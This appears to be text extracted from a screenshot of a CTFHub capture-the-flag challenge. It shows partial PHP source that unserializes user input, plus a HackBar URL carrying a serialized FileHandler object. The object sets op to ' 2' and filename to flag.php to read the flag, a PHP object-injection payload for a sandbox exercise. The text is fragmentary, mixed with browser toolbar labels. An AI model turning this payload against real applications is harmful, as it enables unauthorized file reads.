 challenge-9d8540219bbb7f2d.sandbox.ctfhub.com:10800/?str=O:11:"FileHandler":3:{s:2:"op";s:2:" 2";s:8:"filename";s:8:"flag.php";s:7:"content
火狐官方站点 QQ邮箱 开发人员工具、技术文... 菜鸟教程 - 学的不仅是... 魔戒.net 吾爱破解 - LCG - LSG|... 在线工具 - Bugku CTF
private function output($s) {
echo "[Result]: <br>";
echo $s;
}
function __destruct() {
if($this->op === "2")
$this->op = "1";
$this->content = "";
$this->process();
}
}
function is_valid($s) {
for($i = 0; $i < strlen($s); $i++)
if(!(ord($s[$i]) >= 32 && ord($s[$i]) <= 125))
return false;
return true;
}
if(isset($_GET{'str'})) {
$str = (string)$_GET['str'];
if(is_valid($str)) {
$obj = unserialize($str);
}
}
[Result]:
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL http://challenge-9d8540219bbb7f2d.sandbox.ctfhub.com:10800/?str=O:11:"FileHandler":3:{s:2:"op";s:2:" 2";s:8:"filename";s:8:"flag.php";s:7:"content";s:6:"liandy";}
Split URL
Execute
Post data Referer User Agent Cookies Clear All